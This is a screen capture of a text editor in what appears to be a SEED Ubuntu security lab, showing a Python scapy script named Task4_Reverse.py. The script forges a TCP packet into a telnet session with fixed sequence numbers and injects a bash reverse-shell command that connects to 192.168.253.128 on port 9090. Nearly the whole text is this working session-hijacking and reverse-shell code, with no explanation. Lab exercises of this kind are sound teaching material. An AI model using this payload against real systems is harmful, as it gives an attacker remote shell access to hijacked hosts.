 Seed Ubuntu 20.04
Activities Text Editor Oct 5 00:01
Open Task4_Reverse.py Save
~/LABS/Lab5/Labsetup/volumes
synflood1.py Task2_Rst.py Task2_AutoRst.py Task3_Hijack.py Task4_Reverse.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.7")
5 tcp = TCP(sport=34246, dport=23, flags="A", seq=1836510000, ack=3860718291)
6 data = "\r /bin/bash -i > /dev/tcp/192.168.253.128/9090 0<&1 2>&1\r"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0,iface="br-4b43672156a8")
Python 3 Tab Width: 8 Ln 9, Col 44 INS